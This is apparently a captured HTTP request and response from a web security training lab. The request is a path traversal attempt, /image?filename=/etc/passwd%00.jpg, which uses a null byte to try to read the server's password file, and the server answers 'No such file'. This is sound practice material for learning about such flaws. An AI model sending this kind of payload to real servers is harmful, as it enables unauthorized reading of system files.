 Request
Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd%00.jpg HTTP/2
2 Host: 0a56002304a63ddd807c121100a40028.web-security-academy.net
3 Cookie: session=oy39I0ltStsbfsUkpTPkHDc434B93Oou
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a56002304a63ddd807c121100a40028.web-security-academy.net/product?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"